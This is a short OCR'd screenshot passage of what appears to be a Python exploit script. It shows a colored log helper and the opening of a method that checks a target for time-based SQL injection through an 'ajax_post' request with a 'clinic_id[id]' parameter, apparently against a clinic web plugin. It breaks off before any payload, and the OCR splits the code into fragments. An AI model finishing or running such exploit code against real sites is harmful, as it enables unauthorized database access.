
"info"
:
"\033[94m[*]"
,
"success"
:
"\033[92m[+]"
,
"error"
:
"\033[91m[-]"
,
"warning"
:
"\033[93m[!]"
}
print
(
f
"{colors.get(level, 
'[*]')} {message}\033[0m"
)
def
verify_vulnerability
(
self
)
:
"""Verify if the target is 
vulnerable using a time-based SQL

injection"""
        self
.
log
(
"Testing vulnerability 
with time-based SQL injection..."
)
        data 
=
{
'action'
:
'ajax_post'
,
'route_name'
:
'tax_calculated_data'
,
'clinic_id[id]'
:
'1'
,